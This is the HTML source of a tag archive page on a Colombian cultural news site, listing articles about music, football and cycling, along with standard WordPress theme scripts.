        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Pasión</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/hector-fabio-mesa-un-coleccionista-de-musica-en-su-cuartito-azul/" rel="bookmark" class="td-image-wrap " title="Héctor Fabio Mesa: un coleccionista de música en su cuartito azul" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/10/héctor-fabio-mesa-300x160.jpg"   alt="" title="Héctor Fabio Mesa: un coleccionista de música en su cuartito azul" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/hector-fabio-mesa-un-coleccionista-de-musica-en-su-cuartito-azul/" rel="bookmark" title="Héctor Fabio Mesa: un coleccionista de música en su cuartito azul">Héctor Fabio Mesa: un coleccionista de música en su cuartito azul</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/orlando-salazar/">Orlando Salazar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T10:44:53-05:00" >17/10/2019</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/hector-fabio-mesa-un-coleccionista-de-musica-en-su-cuartito-azul/#comments">3</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/cesar-y-vinicius/" rel="bookmark" class="td-image-wrap " title="César y Vinicius" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/10/580be9c5bea56-300x160.jpeg"   alt="" title="César y Vinicius" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/cesar-y-vinicius/" rel="bookmark" title="César y Vinicius">César y Vinicius</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/gustavo-colorado/">Gustavo Colorado</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T10:09:46-05:00" >29/10/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/cesar-y-vinicius/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-noche-que-lloraron-los-lobos/" rel="bookmark" class="td-image-wrap " title="La noche que lloraron los lobos" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/09/FOTOS-DE-LA-EXPOSICIÓN-TIERRA-DEL-LOBO-AGOSTO-10-2018-2-300x160.jpeg"   alt="" title="La noche que lloraron los lobos" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-noche-que-lloraron-los-lobos/" rel="bookmark" title="La noche que lloraron los lobos">La noche que lloraron los lobos</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/orlando-salazar/">Orlando Salazar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-18T11:08:13-05:00" >18/09/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-noche-que-lloraron-los-lobos/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/santiago-jordan-el-michael-jackson-pereirano/" rel="bookmark" class="td-image-wrap " title="Santiago Jordan: El Michael Jackson pereirano" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/08/19.3_Pies-en-punta.-Perspectiva-posterior.-Foto-por-Miguel-Lozano-Ante-300x160.jpg"   alt="" title="Santiago Jordan: El Michael Jackson pereirano" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/santiago-jordan-el-michael-jackson-pereirano/" rel="bookmark" title="Santiago Jordan: El Michael Jackson pereirano">Santiago Jordan: El Michael Jackson pereirano</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/diego-valencia/">Diego Valencia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-10T12:13:07-05:00" >10/08/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/santiago-jordan-el-michael-jackson-pereirano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/en-al-pasion-y-el-deporte-la-esperanza-nunca-se-pierde/" rel="bookmark" class="td-image-wrap " title="En la pasión y el deporte, la esperanza nunca se pierde" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/07/MG_8642-300x160.jpg"   alt="" title="En la pasión y el deporte, la esperanza nunca se pierde" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/en-al-pasion-y-el-deporte-la-esperanza-nunca-se-pierde/" rel="bookmark" title="En la pasión y el deporte, la esperanza nunca se pierde">En la pasión y el deporte, la esperanza nunca se pierde</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/diego-valencia/">Diego Valencia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-08T16:37:20-05:00" >08/07/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/en-al-pasion-y-el-deporte-la-esperanza-nunca-se-pierde/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-cebra-mundialista-pasion-futbol-e-historia/" rel="bookmark" class="td-image-wrap " title="La Cebra mundialista: pasión, fútbol e historia." ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/06/FIFA_World_Cup_2010_Netherlands_Cameroon2-300x160.jpg"   alt="" title="La Cebra mundialista: pasión, fútbol e historia." /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-cebra-mundialista-pasion-futbol-e-historia/" rel="bookmark" title="La Cebra mundialista: pasión, fútbol e historia.">La Cebra mundialista: pasión, fútbol e historia.</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-14T16:07:38-05:00" >14/06/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-cebra-mundialista-pasion-futbol-e-historia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-pelota-como-bandera/" rel="bookmark" class="td-image-wrap " title="La pelota como bandera" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/06/FIFA-2-300x160.png"   alt="" title="La pelota como bandera" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-pelota-como-bandera/" rel="bookmark" title="La pelota como bandera">La pelota como bandera</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/eduardo-galeano/">Eduardo Galeano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-14T12:32:22-05:00" >14/06/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-pelota-como-bandera/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-mano-del-diablo/" rel="bookmark" class="td-image-wrap " title="La mano del diablo" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/06/la-mano-de-dios-300x160.jpg"   alt="" title="La mano del diablo" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-mano-del-diablo/" rel="bookmark" title="La mano del diablo">La mano del diablo</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/gustavo-colorado/">Gustavo Colorado</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-12T13:26:58-05:00" >12/06/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-mano-del-diablo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-gracia-del-10/" rel="bookmark" class="td-image-wrap " title="La gracia del 10" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/06/20170512174156_0-300x160.jpeg"   alt="" title="La gracia del 10" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-gracia-del-10/" rel="bookmark" title="La gracia del 10">La gracia del 10</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/gustavo-colorado/">Gustavo Colorado</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-11T18:06:56-05:00" >11/06/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-gracia-del-10/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/especial-giro-ditalia-2018-vive-el-ciclismo/" rel="bookmark" class="td-image-wrap " title="Especial Giro d´Italia 2018 ¡Vive el Ciclismo!" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/1200px-Giro_dItalia_100_logo.svg_-300x160.png"   alt="" title="Especial Giro d´Italia 2018 ¡Vive el Ciclismo!" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/especial-giro-ditalia-2018-vive-el-ciclismo/" rel="bookmark" title="Especial Giro d´Italia 2018 ¡Vive el Ciclismo!">Especial Giro d´Italia 2018 ¡Vive el Ciclismo!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-10T13:40:05-05:00" >10/05/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/especial-giro-ditalia-2018-vive-el-ciclismo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://lacebraquehabla.com/tag/pasion/page/2/" class="page" title="2">2</a><a href="https://lacebraquehabla.com/tag/pasion/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#2a464b494f48584b5b5f4f424b48464b6a4d474b434604494547"><span class="__cf_email__" data-cfemail="fb979a989e99899a8a8e9e939a99979abb9c969a9297d5989496">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69742436ea901
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"b697a33924","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 20:45:26 -->